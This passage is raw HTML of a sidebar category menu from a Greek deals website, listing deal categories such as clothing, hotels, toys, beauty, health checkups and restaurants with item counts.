                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
